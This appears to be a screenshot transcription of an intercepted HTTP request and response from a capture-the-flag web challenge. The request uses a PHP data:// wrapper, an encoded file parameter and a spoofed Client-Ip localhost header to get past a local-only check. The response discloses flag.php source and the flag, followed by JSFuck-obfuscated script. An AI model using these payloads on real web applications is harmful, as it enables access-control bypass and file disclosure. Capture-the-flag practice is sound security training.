 Request
Pretty Raw Hex \n
1 GET /secrettw.php?2333=
data://text/plain,todat%20is%20a%20happy%20day&file=
ZmpdYSZmXGI= HTTP/1.1
2 Host:
e083bd68-52b3-47a1-8a58-57a376742689.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Client-Ip:127.0.0.1
8 Connection: keep-alive
9 Referer:
http://e083bd68-52b3-47a1-8a58-57a376742689.node5.buuoj.cn
:81/secrettw.php
10 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 23 Feb 2025 08:07:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11534
10
11 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
12 $flag = 'flag{e8d4fcc5-0cdc-47b4-a306-db628fe51660}';
13 echo "Flag is here~But how to get it?";
14 ?>
15 <!--
16 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])
[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([
![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[]
)[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+
Search 0 highlights